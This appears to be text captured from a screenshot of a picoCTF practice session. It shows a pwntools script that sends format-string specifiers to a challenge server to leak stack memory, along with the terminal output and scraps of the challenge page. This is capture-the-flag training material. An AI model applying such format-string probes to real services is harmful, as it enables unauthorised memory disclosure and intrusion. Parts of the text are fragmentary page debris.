 picoCTF - picoGym Challenges
Hex to ASCII Text String Conver
https://play.picoctf.org/practice/challenge/448?originalEvent=73&page=3
carlislem@CSCE-6W61JR3: ~/picoctf
Here's your input: 46454443,4e4d4c4b,56555453,ad3f6000,ad3f6c12,ABCDEFGHIJKLMNOPQRSTUVWXYZ
sus = 0x21737573
You can do better!
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to rhea.picoctf.net port 54890
(base) carlislem@CSCE-6W61JR3:~/picoctf$ cat format2b.py
from pwn import *
r = remote('rhea.picoctf.net',54890)
s = r.recvuntil('say?')
r.sendline(b'%18$llx,%19$llx,%20$llx,%21$llx,%22$llx,ABCDEFGHIJKLMNOPQRSTUVWXYZ')
r.interactive()
(base) carlislem@CSCE-6W61JR3:~/picoctf$ bin/python3 format2b.py
[+] Opening connection to rhea.picoctf.net on port 54890: Done
/home/carlislem/picoctf/format2b.py:3: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://do
cs.pwntools.com/#bytes
s = r.recvuntil('say?')
[*] Switching to interactive mode
Here's your input: 2c786c6c24323225,4847464544434241,504f4e4d4c4b4a49,5857565554535251,7d6233005a59,ABCDEFGHIJKLMNOPQ
RSTUVWXYZ
sus = 0x21737573
You can do better!
[*] Got EOF while reading in interactive
$
[*] Interrupted
[*] Closed connection to rhea.picoctf.net port 54890
(base) carlislem@CSCE-6W61JR3:~/picoctf$ cat
nts
Web
nts
nts
nts
olves
Any
picoCTF 2024
picoCTF 2023
picoCTF 2022
picoCTF{FLAG}
Submit Flag
« ‹ 1 2 3 4 › »